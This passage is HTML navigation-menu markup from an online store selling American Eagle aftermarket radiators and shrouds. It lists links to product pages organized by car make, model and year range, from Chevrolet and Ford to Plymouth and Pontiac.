<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Monte-Carlo-radiator-shroud-1970-1977">
Monte Carlo (70-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Monte-Carlo-radiator-shroud-1978-1987">
Monte Carlo (78-87) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Nomad-radiator-1955-1957">
Nomad (55-57) Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-Nova-radiators">
Nova<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Nova-radiators-1966-1967">
Nova (66-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491619604">
Nova (68-74) Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Nova-radiator-1973-1974">
Nova (73-74) Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Nova-radiator-shroud-1975-1979">
Nova (75-79) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Wagon-radiator-1955-1957">
Wagon (55-57) Radiators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-truck-radiators">
Chevrolet Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/AmericanEagle-Blazer-Jimmy-Radiators-Shroud">
Blazer/Jimmy Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Blazer-Jimmy-radiator-shroud-1967-1971">
Blazer / Jimmy Radiator & Shroud (67-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-Blazer-Jimmy-radiator-shroud-1973-1991">
Blazer / Jimmy Radiators and Shrouds  (73-91)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Truck-radiators-1941-1946">
Chevy Truck (41-46)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-truck-radiator-shroud-1947-1954">
Chevy Truck (47-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-truck-radiator-shroud-v8-1955-1959">
Chevy Truck (55-59) V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-truck-radiator-shroud-1960-1962">
Chevy Truck (60-62)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-truck-v8-radiator-shroud-1963-1966">
Chevy Truck (63-66) V8's</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chevy-truck-CK-radiator-shroud-1967-1972">
Chevy Truck C/K (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chevy-truck-C-K-radiator-shroud-1973-1987">
Chevy Truck C/K (73-87)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494449596">
Chevy Truck 19" core (73-87)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Chrysler-radiators-shrouds">
Chrysler<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chrysler-300-300C-1967-1970-radiator">
300 / 300C (67-70) Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chrysler-American-Eagle -radiator-1949-1952">
Chrysler Cars (1949-1952)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chrysler-IMPERIAL-1967-1970-radiator">
IMPERIAL (67-70) Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chrysler-Newport-1966-1970-radiator">
NEWPORT (1970) Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chrysler-New-Yorker-1966-1970-radiator">
New Yorker (66-70)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Chrysler-Town-Country-1968-1970-radiator">
Town & Country (1968-1970)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Datsun-radiator-shroud">
Datsun<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Datsun-240z-radiator-shroud-1970-1973">
Datsun 240z (70-73) radiators and shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Datsun-260z-radiator-shroud-1974-1975">
Datsun 260z (74-75) radiators and shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Datsun-280z-radiator-shroud-1975-1978">
Datsun 280Z (75-78) radiators and shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Datsun-280ZX-radiator-1979-1983">
Datsun 280ZX (79-83) radiators and shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-510-radiator_1968-1973">
Datsun 510 (68-73)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Datsun-Roadster-1969-1970">
Fairlady / Roadster Radiator (69-70)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Dodge-radiators-shrouds">
Dodge<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Challenger-small-block-radiator-1970-1974">
(70-74) Challenger 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Challenger-big-block-radiator-1970-1974">
(70-74) Challenger 26" Big Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Charger-radiators-shrouds-1966-1969">
Charger (66-69) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Charger-radiator-shroud-22-inch-big-block-1970-1973">
Charger (70-73) 22" Big Block Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Coronet-radiator-shroud-1965-1969">
Coronet (65-69) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Dodge-Dart-radiator-shroud-1963-1966">
Dart (63-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Dodge-Polara-American-Eagle-radiators">
Polara Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Polara-American-Eagle-radiator-1962-1964">
Polara Radiators (62-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Dodge-Polara-American-Eagle-radiator-1966-1970">
Polara Radiators (66-70)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-radiator-shroud">
Ford<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-T-Bucket-radiators">
Ford T-Bucket Radiators (24-27)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-radiator-shroud-1932">
Ford (1932)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-Low-Boy-American-Eagle-Chevy-radiator-1932">
1932 Ford Low-Boy (Chevy Engine)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-High-Boy-American-Eagle-Chevy-radiator-1932">
1932 Ford High-Boy (Chevy Engine)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-High-Boy-American-Eagle-radiator-1932">
1932 Ford High-Boy (Ford Engine)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497109628">
Ford Coupe Radiators (39-41)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-radiators-1942-1946">
Ford Coupe Radiators (42-48)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493969604">
Bronco Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Bronco-radiator-shroud-1966-1977">
Bronco (66-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Bronco-conversion-radiator">
Bronco (66-77) Conversion Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/product/AE433">
Bronco (78-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Bronco-radiator-1985-1996">
Bronco (85-96)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Colony-Park-radiator-shroud-1967-1968">
Colony Park (67-68) Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Bronco-radiator-shroud-1963-1969">
Fairlane (63-69) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Falcon-radiators-shrouds">
Falcon Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Falcon-radiator-shroud-1960-1965">
(60-65) Falcon Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Falcon-radiator-shroud-1960-1970">
Falcon (66-70) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-pickup-trucks-radiator-shroud">
Ford Pickup Trucks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-F-series-pickup-truck-radiator-shroud-1942-1952">
Ford Truck Radiator & Shroud (42-52)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Truck-radiator-shroud-1942-1952-CH">
Ford Truck Radiator & Shroud (42-52) (Chevy Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Truck-radiator-shroud-1942-1952-FD">
Ford Truck Radiator & Shroud (42-52) (Ford Engines)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Truck-radiator-shroud-1942-1952-FH">
Ford Truck Radiator & Shroud (42-52) (Flathead Engines)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-F-series-pickup-truck-radiator-shroud-1953-1956">
(53-56) F-Series Pickup Truck  Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-F-series-truck-radiator-shroud-engine-side-brackets-1968-1979">
(68-79) F-Series Trucks - Engine Side Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-F-series-diesel-radiator-shroud-1983-1994">
(83-94) F-Series Diesel Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Model-T-Bucket-radiator-shroud-1924-1927">
Ford Model T / T Bucket (24-27)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Model-T-bucket-radiator-chevy-engine-shroud-1924-1927">
Ford Model T / T Bucket (24-27) Chevy Engine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Model-T-bucket-radiator-Ford-engine-shroud-1924-1927">
Ford Model T / T Bucket (24-27) (Ford engine)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Galaxie-radiator-shroud">
Galaxie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Galaxie-radiator-shroud-1964">
Galaxie Big Block Radiator & Shroud (1964)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Galaxie-radiator-shroud-1964-1968">
Galaxie (64-68) Small Block Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Galaxie-radiator-1968">
Galaxie 1968</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-LTD-radiator-shroud-1968">
LTD 1968</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Marquis-radiator-shroud-1967-1968">
Marquis (67-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Maverick-radiator-shroud">
Maverick (70-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Mustang-radiator-shroud">
Mustang<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Mustang-radiators-shrouds-1964-1966">
Mustang (64-66)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Mustang-radiator-shroud-1964-1966">
Mustang (64-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Mustang-v8-conversion-radiator-shroud-1964-1966">
Mustang V8 Conversion (64-66) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Mustang-radiator-shroud-1967-1970">
Mustang (67-70)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mustang-radiator-20in-1967-1970">
Mustang (67-70) Driver Side Outlet Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mustang-radiator-24in-1967-1970">
Mustang (67-70) Passenger Side Outlet Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Fox-Body-Mustang-1979-1993">
Mustang (79-93) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Mustang-radiator-1994-1996">
Mustang (94-96)  Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Ranchero-radiators-shrouds">
Ranchero<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Ranchero-radiator-shroud-1960-1965">
Ranchero (60-65) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Ranchero-radiator-1970-1971">
Ranchero (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Ranchero-radiator-1972-1979">
Ranchero (72-79)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Ford-Thunderbird-radiator-shroud">
Thunderbird<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Thunderbird-radiator-shroud-1967-1968">
Thunderbird (67-68) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Thunderbird-radiator-shroud-1980-1988">
Thunderbird (80-88) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Torino-radiator">
Torino<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Ford-Torino-1968-1969">
Torino Radiators (68-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Torino-radiator-1970-1971">
Torino (70-71)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Torino-radiator-1972-1976">
Torino (72-76)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Jeep-radiator-shroud">
Jeep<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Jeep-CJ-1970-1985-radiators">
CJ (70-85)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Jeep-CJ-1970-1985-radiator">
CJ (70-85) Radiator and Shroud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Jeep-CJ-70-85-Chevy-conversion-radiator">
CJ (70-85) Chevy Conversion Radiator and Shroud</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Jeep-Wrangler-radiator-shroud-1987-2006">
Wrangler (87-06) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Lincoln-radiator-shroud">
Lincoln<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Lincoln-Continental-radiator-shroud-1982-1987">
Continental (82-87) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Lincoln-MarkV-1970-Radiator">
Mark V 1970 Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Lincoln-MarklV-73-76-Radiator">
Mark IV (73-76) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Lincoln-Mark-VII-radiator-shroud-1984-1992">
Mark VII (84-92) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Mazda-radiator-shroud">
Mazda<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mazda-Rx7-radiator-shroud-1983-1985">
Rx7 (83-85) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Mercury-radiator-shroud">
Mercury<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Mercury-Capri-80-86-Radiator-Shroud">
Capri (80-86) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mercury-Comet-radiator-shroud-1960-1965">
Comet (60-65) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mercury-Comet-radiator-shroud-1966-1968">
Comet (66-68) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Mercury-Cougar-xr7-radiator-shroud">
Cougar/XR7<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/461695582">
Cougar/XR7 (67-70) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/433183866">
Cougar/XR7  (80-88) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mercury-Marquis-radiator-shroud-1983-1986">
Marquis (83-86) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Mercury-Meteor-radiator-shroud-1962-1963">
Meteor (62-63) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Mercury-Montego-72-76-Radiator">
Montego (72-76) Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Mercury-Zephyr-80-83-Radiator">
Zephyr (80-83) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Nissan-Radiators">
Nissan<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-280zx-radiator-1979-1983">
Nissan 280ZX Radiator (79-83)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-300zx-radiator-1984-1989">
Nissan 300ZX Radiator (84-89)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Oldsmobile-radiator-shroud">
Oldsmobile<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Oldsmobile-Cutlass-65-Radiators">
Cutlass 65 Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Oldsmobile-Cutlass-radiator-shroud-1966-1977">
Cutlass (66-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Oldsmobile-Cutlass-radiator-shroud-1978-1987">
Cutlass (78-87) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Oldsmobile-Cutlass-supreme-radiator-shroud-1978-1988">
Cutlass Supreme (78-88) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Oldsmobile-Tornado-66-68-Radiators-Shrouds">
Tornado (66-68) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Plymouth-radiators-shrouds">
Plymouth<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-coupe-radiator-1947-1949">
(47-49) Coupe Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Plymouth-Barracuda-radiators">
Barracuda<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Barracuda-radiator-1964">
1964 Barracuda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Barracuda-small-block-radiator-1970-1974">
(70-74) Barracuda 26" Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Barracuda-big-block-radiator-1970-1974">
(70-74) Barracuda 26" Big Block Radiator</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Belvedere-radiator-shroud-1963-1967">
Belvedere (63-67) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Duster-radiator">
Duster (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-GTX-radiator-1967-1971">
GTX (67-71) 26" Core</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/AmericanEagle--Plymouth-Road-Runner-Radiators">
Road Runner<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Plymouth-Road-Runner-68-74-Small-Block">
Road Runner (68-74) Small Block Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-Plymouth-Road-Runner-68-74-Big-Block">
Road Runner (68-74) Big Block Radiators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Roadrunner-radiator-1968-1974">
Road Runner (68-74) 26" Core</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-satellite-radiator-shroud-1965-1967">
Satellite (65-67) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Satellite-radiator-1968-1974">
Satellite (68-74) 26" Core Small Block Radiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Plymouth-Valiant-radiators">
Valiant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Valiant-radiator-1964">
Valiant Radiator 1964</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Plymouth-Valiant-radiator-1965-1966">
Valiant Radiator (65-66)</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Pontiac_radiators_shrouds">
Pontiac<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Pontiac-Bonneville-radiator-shroud">
Bonneville<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Bonneville-radiator-shroud-1961-1966">
Bonneville (61-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Bonneville-radiator-shroud-1980-1986">
Bonneville (80-86) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Catalina-radiator-shroud-1961-1966">
Catalina (61-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Pontiac-Firebird-Trans-Am-radiator-shroud-1961-1966">
Firebird / Trans Am<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Firebird-radiator-shroud-1970-1981">
Firebird / Trans Am (70-81) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Firebird-Trans-Am-radiator-shroud-1982-1992">
Firebird / Trans Am (82-92) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American-Eagle-Pontiac-Grand-Am-radiators-shrouds">
Grand Am<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
